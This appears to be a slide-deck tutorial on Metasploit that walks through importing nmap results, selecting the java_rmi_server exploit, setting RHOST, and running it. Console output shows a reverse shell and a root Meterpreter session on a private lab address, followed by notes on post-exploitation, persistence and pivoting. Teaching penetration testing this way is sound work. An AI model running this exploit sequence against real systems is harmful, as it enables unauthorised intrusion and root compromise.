

#### The Metasploit database will store information gathered on your targets.

- To upload nmap scans into Metasploit:
	- db\_import MyFirstScan.xml
- To see all imported targets run: • hosts
- To see all of the open ports run:
	- services -u
- You can search your results by protocol (-s), a string (-S), a port (-p)



Useful Metasploit Verbs:

- **help** : show available commands
- **search** : find exploits or other modules
- **use** : select a module

Try it yourself:

Search java\_rmi

Use java\_rmi\_server



Module: exploit/multi/misc/java\_rmi\_server Platform: Java, Linux, OSX, Solaris, Windows



### **Metasploit - Using Exploits**

**SET YOUR PARAMETERS AND PULL THE TRIGGER**



- **show options** : get info about the selected module
- Set <param> : set a parameter
- **exploit/run :** run a module

Run the following commands:

- set RHOST <targetIP>
- set target 2

• exploit



#### msf exploit(multi/misc/java rmi server) > exploit [\*] Exploit running as background job 0.  $[*]$  Started reverse TCP handler on 192.168.5.141:4444 192.168.5.102:1099 - Using URL: http://0.0.0.0.8080/piybASE3XldIS msf exploit(multi/misc/java\_rmi\_server) > [\*] 192.168.5.102:1099 - Local IP: ht · To background an active shell & return to tp://192.168.5.141:8080/piybASE3XldIS [\*] 192.168.5.102:1099 - Server started.  $[*]$  192.168.5.102:1099 - Sending RMI Header... [\*] 192.168.5.102:1099 - Sending RMI Call...  $[*]$  192.168.5.102:1099 - Replied to request for payload JAR [\*] Sending stage (857352 bytes) to 192.168.5.102 [\*] Meterpreter session 1 opened (192.168.5.141:4444 -> 192.168.5.102:45273) at 2018-06-15 17:26:53 -0400  $[*]$  192.168.5.102:1099 - Server stopped. 1d  $\left| \left[ * \right] \right|$  exec: id

 $uid=0(root)$   $qid=0(root)$  groups=0(root)

We got a shell! I ran the id command which shows that we are root!

- msfconsole menu :
	- background
- To view your active shells:
	- sessions
- To connect to a session:
	- sessions -i <session#>



- Meterpreter shells are stealthy because live in memory.
- Useful Meterpreter commands:
	- **help** : shows available commands
	- **shell** : drops you into a traditional command shell
	- **getuid** : show your user id
- Meterpreter shells can also run msf post modules to gather information, gain persistence, or pivot through the network





## Thank you!